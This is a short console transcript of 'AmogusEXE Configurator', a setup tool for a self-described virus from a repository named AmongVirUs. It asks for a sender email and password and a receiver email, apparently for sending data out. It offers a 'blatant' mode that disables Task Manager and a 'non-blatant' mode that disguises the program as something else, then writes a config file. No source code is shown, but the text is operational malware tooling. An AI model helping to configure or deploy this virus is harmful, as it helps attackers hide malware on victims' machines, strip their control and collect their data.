 Welcome to AmogusEXE Configurator!
If you don't understand anything, go to https://github.com/Maxuss/AmongVirUs/blob/main/README.md for more info.
Sender Email address:
FIRST CREATED EMAIL ADDRESS HERE
Sender Email password:
FIRST CREATED EMAIL PASSWORD HERE
Receiver Email address:
SECOND CREATED EMAIL ADDRESS HERE
Should the virus be blatant?
Blatant virus will disable task manager and do some more stuff
Non-blatant virus will not disable task manager, and will try to look like different program.
Enter 0 for blatant and 1 for non-blatant
1
Enter message, that will be show to user at start:
MESSAGE IF NON-BLATANT
Writing config file...
Finished creating config file!